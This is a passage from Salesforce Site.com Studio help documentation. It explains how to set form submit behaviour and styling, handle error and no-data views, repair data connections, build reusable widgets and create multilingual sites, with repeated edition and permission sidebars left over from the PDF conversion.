

#### **4.** Set the default value.

**5.** Click **Save**.

#### SEE ALSO:

[Adding Input Fields to Forms or Pages](#page-4460-0) [Editing Input Fields in a Form](#page-4461-0) [Adding a Form to the Page](#page-4459-0)

### Setting a Form's Submit Behavior

When your site visitors submit a form successfully, you can either redirect them to another page or display a message indicating that they were successful.

When the page is open:

- **1.** Select the form in the Page Structure pane.
- **2.** In the Properties pane, select an option in the When Successful drop-down list.



#### **3.** As appropriate, specify either:

- The page to redirect to in the Page URL field. You can enter a relative URL, such as a site page, or an absolute URL. For relative URLs, ensure you include a forward slash (/).
- **•** The message text in the Message Text field.

Tip: The form's **Submit** button uses the submit action in the [Events pane.](#page-4485-0)

#### SEE ALSO:

[Adding a Form to the Page](#page-4459-0) [Input Field Properties](#page-4463-0) [Site.com Data Services Overview](#page-4433-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### Styling Forms

Forms are styled using CSS themes that you can customize to match the design of your website.

When you add a form to a page, the form uses a default theme to control its appearance. To change the form's theme, select an option in the Theme section in the Properties pane:

- **•** Default places the field name above the text box. Required fields are denoted by a red asterisk (\*) beside the field name.
- Salesforce places the field name to the left of the text box. Required fields are denoted by a red vertical bar (|) in front of the text box.

Alternatively, to customize a theme to suit your needs:

- **1.** Select the form on the page.
- **2.** Select a theme to use as a base in the Theme section of the Properties pane.
- **3.** Open the Style pane and ensure Class is selected.
- **4.** In the Style drop-down list, select the part of the form that you want to style. When you select an item, it's highlighted for a few seconds so you can easily see which part you're styling.



### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

Site administrator or designer role assigned at the site level

Tip: If you're familiar with CSS, you can also modify the style of the form in the site's style sheet.

- **5.** To style the selected part of the form, update the [Style pane properties](#page-4414-0). Your theme customizations are reflected immediately in the form, and apply to the selected form only.
- **6.** Repeat as required for each part of the form.

#### SEE ALSO:

[Adding a Form to the Page](#page-4459-0)

# The Default, Error, and No Data Views

When working with data repeaters, data tables, data functions, and forms, you can customize what your site visitors see if an error occurs when connecting to the data source. Additionally, for data tables, data repeaters, data functions, you can customize what's displayed when no data exists for the current query. For example, if you set up a data repeater to dynamically filter and display results based on the user's selection, but there are no results for that selection, you can display an appropriate message to explain what happened.



# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** The Default View (1) is what usually appears on the page. For example, when you add a form to the page, the Default View contains the form's fields.
- **•** The Error View (2) is displayed if an error occurs when connecting to the data source. It contains a content block with a default message that you can customize. You can also add other page elements to the view.
- **•** The No Data View (3) is displayed when no data exists for the current query. It contains a content block with a default message that you can customize. You can also add other page elements to the view.

SEE ALSO:

[Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Dynamically Retrieving Data with Data Tables](#page-4442-0) [Using Data Functions](#page-4447-0)

# Repairing Data Connections

If you or another user modifies the object that an existing data repeater, data table, data function, or form is connected to, the data connection might break. For example, this can happen if a connected object or field is renamed or deleted, or if its permissions are changed.

When you open a site page containing broken data connections, a dialog box that lists the problems appears. Hover over each item's  $\bigoplus$  icon to see the possible solutions.





Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



Note: If you're a Communities user working with authenticated pages, keep in mind that object access on public and private pages is controlled by the user profile of the authenticated user. The guest user profile controls object access on public pages for unauthenticated visitors only.

SEE ALSO:

[Setting Data Access Permissions for Salesforce Objects](#page-4435-0) [Dynamically Retrieving Data with Data Repeaters](#page-4437-0) [Adding Input Fields to Forms or Pages](#page-4460-0)

# <span id="page-4469-0"></span>Building Custom Widgets

### Widgets Overview

Widgets let you save time by building custom page elements that you and your team can reuse throughout the site.

Using the existing Site.com page elements, such as panels, content blocks, custom code, or data repeaters, you can create widgets to suit your unique requirements. You can add custom properties to allow greater flexibility over how your widgets are reused. And you can even add a widget to another widget!

By using CSS to style the widget, you can ensure it always appears correctly whenever it's added to site pages or page templates. Additionally, you can let contributors add widgets to site pages and add branding properties that enable contributors to update the widget's appearance.

With widgets, you can:

**•** Minimize duplication in your site. You just build once, then reuse.

#### **•** Reduce maintenance overheads for you and your team. Any updates you make to a widget are automatically reflected in copies of the widget on the page.

**•** Improve the load time of your pages.

Example: For example, you could use the custom code page element to create reusable social plug-in widgets, such as **Like** or

**Follow** buttons from Facebook, or a Twitter feed.  $\bigoplus$  Like

Alternatively, to ensure a consistent look and feel across all of your pages, you could create a corporate header such as this sample header widget. It consists of a panel (1) that contains a company logo (2) and a menu (3). The widget also contains another widget (4) that's composed of a panel containing custom code for Facebook, Twitter, and RSS plug-ins.



You could also use widgets to store commonly used pieces of text, such as company names, addresses, legal text, and so on. Simply create a widget that contains a content block with the relevant text.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### Best Practices for Using Widgets

- Wherever possible, use widgets to reduce duplication in your site design. This is particularly important when working with complex designs or site elements, where maintenance can be time consuming.
- **•** If you plan to use the same widgets across several sites, consider creating a basic site to contain all the required widgets. Then, for each new site, just create a copy of that basic site. That way, each new site automatically includes all of the widgets you created.
- **•** When using CSS to style widgets, add the CSS to the Site Style Sheet, which is the site's global style sheet. Because every page automatically references the style sheet, you can ensure that each widget will appear correctly on the page.

#### SEE ALSO:

[Creating Widgets](#page-4470-0) [Custom Properties for Page Templates or Widgets Overview](#page-4429-0) [Site Branding Overview](#page-4424-0)

# <span id="page-4470-0"></span>Creating Widgets

Widgets let you create custom, reusable page elements by combining existing Site.com page elements, custom code, and CSS.

When you create a widget, it's added to the Widgets view on the Overview tab, where you can access and manage all of the site's widgets. If you make it available, the widget also appears in the Widgets section of the Page Elements tab, where you and your team can easily drag it onto the page. You can also let contributors add widgets to site pages.

- **1.** Hover over **Widgets** on the Overview tab and click **New**, or click **New Widget** when the Widgets view is open.
- **2.** Enter the widget name. This is name that appears in the Page Elements pane.
- **3.** Optionally, add a description.

The description appears as a tooltip in the Page Elements pane.

- **4.** To add a display icon for the widget, select an image from your imported assets. Use an icon that's 16 x 16 pixels in size.
- **5.** Optionally, deselect Available in the Page Elements Pane if you don't want the widget to appear in the Page Elements pane.

For example, you may not want the widget to appear until you've finished building it.

- **6.** Click **Apply**. Now you're ready to add page elements to the widget.
- **7.** Click the widget's name to open it in a new tab.
- **8.** Add the page elements and CSS styles you need.
- **9.** Optionally, add custom properties or branding properties to the widget.

After you finish building the widget, ensure it's available in the Page Elements tab by selecting Available in Page Elements Pane on the Properties pane.

# **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

To let contributor's add a widget to a site page, select Available to Contributors on the Properties pane. This setting controls whether the widget appears in the contributor's Page Elements pane. You must also ensure that the site includes a template-based site page with at least one editable panel.

### SEE ALSO:

[Widgets Overview](#page-4469-0) [Custom Properties for Page Templates or Widgets Overview](#page-4429-0) [Site Branding Overview](#page-4424-0) [Adding a Widget to a Page](#page-4471-0)

# <span id="page-4471-0"></span>Adding a Widget to a Page

Before you can add a widget to a page, you must make sure it's available for use. Either:

- **•** Select Available in Page Elements pane in the Properties pane when the widget is open.
- Hover over the widget in the Widgets view on the Overview tab, select  $\bullet \bullet \bullet$  > **Edit Properties**, and select Available in Page Elements pane.

#### When the page is open:

- **1.** Drag the widget from the Widgets section of the Page Elements pane onto the page. When you add a widget to a page, it creates a copy or *instance* of the widget. You can't edit this widget instance.
- **2.** If available, update the properties in the widget instance's Properties pane.

### SEE ALSO:

[Widgets Overview](#page-4469-0) [Custom Properties for Page Templates or Widgets Overview](#page-4429-0) [Editing and Deleting Widgets](#page-4472-0) [Creating Widgets](#page-4470-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

# <span id="page-4472-0"></span>Editing and Deleting Widgets

Access the site's widgets in the Widgets view under All Site Content (on the Overview tab).

To update a widget, hover over it and click  $\bullet \bullet$ . From the  $\bullet \bullet$  menu, you can:

- **•** Edit the widget. When you edit a widget, it opens in a new tab. Any updates you make are reflected immediately in the site pages or page templates that reference it.
- **•** Update the widget's properties, including the name, description, display icon, and availability. In the Widgets view, you can also edit the name, description, or availability inline by double-clicking the item.
- **•** Duplicate, preview, or delete the widget. You can't delete a widget if it's being used on a site page, page template, or another widget.

#### SEE ALSO:

[Widgets Overview](#page-4469-0) [Creating Widgets](#page-4470-0) [Adding a Widget to a Page](#page-4471-0)

# <span id="page-4472-1"></span>Creating Multilingual Sites

### Multilingual Sites Overview

Site.com Studio lets you to create different language versions of your site. And because all languages are maintained within the site, you don't need to create and manage a separate site for each language.

As a site administrator or designer, you can add and manage the languages that you want your site to support. After you add a language to the site, you'll notice the Site.com Studio language selector on the toolbar, which lets you and your team switch between languages when editing the content of a page. This makes content editing quick and easy because you never have to leave the page to change to another language.





Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Contributors, designers, and site administrators can each add language-specific content to a page using the language selector.

As a site administrator or designer, you can also export site content as an .xml file and send it to your translation service. After you receive the edited file, simply import it back into your site to populate each page with the translated content.

In turn, to let your site visitors choose their preferred language from those available when viewing the site, you can add a Language Selector page element to your pages. And in case any part of the site content isn't available in their chosen language, you can specify a fallback language to display instead.

Example: For example, if a site visitor chooses French (CA) from the language selector, but there is no content for that page in French (CA), content in the fallback language—say, French (FR)—is displayed instead.

SEE ALSO:

[Creating a Multilingual Site](#page-4473-0) [About Editing Language Content](#page-4476-0)

# <span id="page-4473-0"></span>Creating a Multilingual Site

Creating a multilingual site is a multistep process that involves defining the languages you want your site to support, adding translated content for each language, and letting your site visitors choose their preferred language.

- **1.** [Set the default site language](#page-4474-0). It's important that you set this before you begin adding translated content to your site.
- **2.** [Add languages](#page-4475-0) to the site.
- **3.** [Set options](#page-4476-1) for each language, such as the display language and fallback language.
- **4.** Add content for each site language one of two ways:
	- **•** [Edit the page content](#page-4478-0) for each language directly.
	- **•** [Export the content for translation](#page-4480-0) and then [import the translated content.](#page-4481-0)
- **5.** [Add a Language Selector page element](#page-4482-0) to your site pages so authenticated site users can choose their preferred language.
- **6.** If you have a self-service community built on the Napili template, add the Language Picker component to your community pages so guest users (users who aren't logged in) can choose their preferred language. For details, see [Using Templates to Build Communities](https://help.salesforce.com/help/pdfs/en/community_templates.pdf).
	- Tip: After you add language-specific content to your site, you can share a separate preview URL for each language. Just switch to the desired language in the Site.com Studio language selector and click **View Anonymous Preview**. Then copy the link to send it to your reviewers.

SEE ALSO:

[Multilingual Sites Overview](#page-4472-1) [About Editing Language Content](#page-4476-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit language content:

**•** Site.com Publisher User or Contributor User field enabled on the user detail page and any role assigned at the site level

# <span id="page-4474-0"></span>Setting the Default Language

The default language is the language in which your site initially displays. By default, it's set to English (US), and it serves as the starting point when you add new languages.

It's important to set the default language before you add any language content to your site. This setting is not associated with the default language setting in your Salesforce organization.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Select a language in the Default Site Language drop-down list.
- Note: If you decide to change the default language after you add translated content, you must first export the translated content, then change the default language, and finally, import the content back into your site. Otherwise the translated content won't appear for the newly selected default language.

For example, let's say you make English the default site language and add French as a site language. After you add content in both English and French, you decide to change the default site language to French. To preserve the French content, you must first export it. Then, select French as the default site language before importing the French content back into the site.

SEE ALSO:

[Adding Languages](#page-4475-0) [Setting Language Options](#page-4476-1)



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4475-0"></span>Adding Languages

Add the languages you want your site to support.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Click **Add Languages**.
- **3.** Select the languages you want to add to your site.
- **4.** If necessary, reorder the list as you want it to appear in any language selector.
- **5.** Save your changes.

SEE ALSO:

[Setting the Default Language](#page-4474-0) [Setting Language Options](#page-4476-1) [Deleting Languages](#page-4483-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4476-1"></span>Setting Language Options

After you add site languages in the Languages view, you can define separate settings for each one.

- **1.** Click **Site Configuration** > **Languages** on the Overview tab.
- **2.** Select a language in Site Languages.
- **3.** Update the options in Language Settings:





Available in: Salesforce **Classic** 

#### Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### <span id="page-4476-0"></span>SEE ALSO:

[Adding Languages](#page-4475-0) [Setting the Default Language](#page-4474-0)

# About Editing Language Content

The default language is the language in which your site initially displays. By default, it's set to English (US), and it serves as the starting point when you add new languages. So for example, if you build your site and then add French as a site language, the French version initially contains English (US) content until you replace it with French-specific content.

After you add a language to your site, the Site.com Studio language selector appears on the toolbar. It lets you switch between languages as you edit content on each page. For example, if you add French and Spanish to your site, the language selector displays French, Spanish, and English (US).



# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Content blocks display icons to let you know whether content for the selected language has been replaced.

- **•** A warning icon  $(\vert \blacktriangle \vert)$  indicates that the text that has not yet been replaced.
- A globe icon ( $\bigcirc$ ) indicates that the content has been replaced.

In addition, several page elements have [language aware](#page-4478-1) properties, meaning they can store different values for each language. These properties are indicated in the Properties pane by a globe icon  $(\bigcirc)$ .

You can add content for each site language one of two ways:

- **•** [Edit the page content](#page-4478-0) for each language directly using the Site.com Studio language selector.
- **•** [Export the content for translation](#page-4480-0) and then [import the translated content](#page-4481-0) back into the site.

# Language Display Order

After you add language-specific content to your site, content on the page is displayed in the following order, depending on which language content is available:

- **1.** Selected language
- **2.** Fallback language
- **3.** Default language

For example, if you delete the French contents of a content block, and Spanish is the fallback language, the Spanish content is displayed rather than the default language content. In turn, if you delete the Spanish content, then the default language content is displayed.

### Language–Aware Page Elements

The following page elements support translated content:

- **•** Content Block
- **•** Custom Code
- **•** Data Element
- **•** Form
- **•** Input Fields
- **•** Image
- **•** Language Selector

SEE ALSO:

[Language-Aware Properties](#page-4478-1)

# <span id="page-4478-0"></span>Editing Language Content on the Page

The Site.com Studio language selector lets you switch between languages as you edit content on each page. Contributors, designers, and site administrators can each add language-specific content to a page using the language selector.

When the page is open:

- **1.** Select a language in the Site.com Studio language selector (the Change Site Language drop-down list on the toolbar).
- **2.** Edit the page content. If you're viewing a content block in a specific language:
	- **•** A warning icon  $(\boxed{\blacktriangle}$ ) indicates that the text that has not yet been replaced.
	- A globe icon ( $\boxed{\bullet}$ ) indicates that the content has been replaced.
- **3.** Optionally, update the [language-aware properties](#page-4478-1) as required.
- $\triangleright$  Note: Site.com Studio does not validate languages as you enter content. Take care to add the correct content for the selected language.

To revert translated content, right-click the content block and select **Revert Translation**. Text reverts to the fallback language, if specified, or else to the default site language.

SEE ALSO:

[About Editing Language Content](#page-4476-0)

# <span id="page-4478-1"></span>Language-Aware Properties

**Property Applies To Description**

Several properties in the Properties pane are language aware, meaning they can store different values for each language.

If you don't specify language-specific properties for a page or page element, the property values of the default languages are used instead.





Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To add and manage language options:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### To edit language content:

**•** Site.com Publisher User or Contributor User field enabled on the user detail page and any role assigned at the site level

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

